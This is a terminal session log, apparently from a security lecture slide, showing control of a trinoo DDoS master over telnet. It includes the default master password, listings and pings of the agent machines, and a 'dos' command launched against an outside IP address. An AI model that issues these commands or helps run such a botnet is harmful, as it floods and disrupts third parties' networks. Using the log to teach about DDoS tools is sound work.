 guest@localhost:~
파일(F) 편집(E) 보기(V) 터미널(T) 가기(G) 도움말(H)
[guest@localhost guest]$ telnet 10.10.49.182 27665
Trying 10.10.49.182...
Connected to 10.10.49.182 (10.10.49.182).
Escape character is '^]'.
betaalmostdone
trinoo v1.07d2+f3+c..[rpm8d/cb4Sx/]
trinoo> bcast
Listing Bcasts.
10.10.49.187
10.10.49.140
10.10.49.210
End. 3 Bcasts total.
trinoo> mping
mping: Sending a PING to every Bcasts.
trinoo> PONG 1 Received from 10.10.49.210
PONG 2 Received from 10.10.49.140
PONG 3 Received from 10.10.49.187
trinoo> dos 203.237.221.62
DoS: Packeting 203.237.221.62.
trinoo>